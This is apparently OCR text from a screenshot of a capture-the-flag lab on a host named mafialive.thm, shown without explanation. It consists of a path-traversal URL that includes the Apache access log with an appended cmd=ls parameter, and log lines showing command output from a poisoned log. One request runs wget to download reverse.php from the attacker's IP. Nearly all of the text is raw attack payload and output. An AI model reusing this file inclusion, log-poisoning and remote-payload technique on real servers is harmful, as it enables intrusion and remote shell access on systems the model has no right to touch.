 mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//../var/log/apache2/access.log&cmd=ls
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Test Page. Not to be Deployed
Here is a button
10.8.123.194 - - [14/Jul/2023:09:47:13 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//../var/log/apache2/access.log HTTP/1.1" 200 473 "-" "index.html mrrobot.php reverse.php reverse.php.1 reverse.php.2
reverse.php.3 reverse.php.4 robots.txt test.php " 10.8.123.194 - - [14/Jul/2023:09:47:24 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//../var/log/apache2/access.log HTTP/1.1" 200 564 "-" "index.html
mrrobot.php reverse.php reverse.php.1 reverse.php.2 reverse.php.3 reverse.php.4 robots.txt test.php " 10.8.123.194 - - [14/Jul/2023:09:48:17 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//../var/log
/apache2/access.log&cmd=ls HTTP/1.1" 200 599 "-" "index.html mrrobot.php reverse.php reverse.php.1 reverse.php.2 reverse.php.3 reverse.php.4 robots.txt test.php " 10.8.123.194 - - [14/Jul/2023:09:49:57 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//../var/log/apache2/access.log&cmd=ls HTTP/1.1" 200 620 "-" "index.html mrrobot.php reverse.php reverse.php.1 reverse.php.2 reverse.php.3 reverse.php.4 robots.txt
test.php " 10.8.123.194 - - [14/Jul/2023:10:00:40 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//../var/log/apache2/access.log&cmd=ls HTTP/1.1" 200 635 "-" "index.html mrrobot.php reverse.php
reverse.php.1 reverse.php.2 reverse.php.3 reverse.php.4 robots.txt test.php " 10.8.123.194 - - [14/Jul/2023:10:01:29 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//../var/log/apache2/access.log&
cmd=wget%20http://10.8.123.194/reverse.php HTTP/1.1" 200 622 "-" "index.html mrrobot.php reverse.php reverse.php.1 reverse.php.2 reverse.php.3 reverse.php.4 robots.txt test.php "